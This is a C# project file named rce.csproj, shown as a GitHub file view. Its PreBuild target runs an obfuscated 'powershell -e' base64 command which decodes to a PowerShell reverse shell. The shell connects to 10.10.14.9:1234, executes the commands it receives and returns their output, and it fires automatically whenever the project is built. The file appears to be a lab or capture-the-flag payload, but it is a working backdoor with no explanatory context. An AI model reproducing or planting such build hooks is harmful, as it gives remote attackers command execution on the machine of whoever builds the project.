 main
rce/rce.csproj
No wrap
1 <Project Sdk="Microsoft.NET.Sdk">
2
3 <PropertyGroup>
4 <OutputType>Exe</OutputType>
5 <TargetFramework>net6.0</TargetFramework>
6 <ImplicitUsings>enable</ImplicitUsings>
7 <Nullable>enable</Nullable>
8 </PropertyGroup>
9 <Target Name="PreBuild" BeforeTargets="PreBuildEvent">
10 <Exec Command="powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwB
jAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOQAiACwAMQAyADMANAApAD
sAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAd
ABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAo
ACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGU
AcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYg
BqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuA
GMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMA
ZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA
+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAG
UAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA
+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AE
EAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAb
QAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0
AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACg
AKQA=" />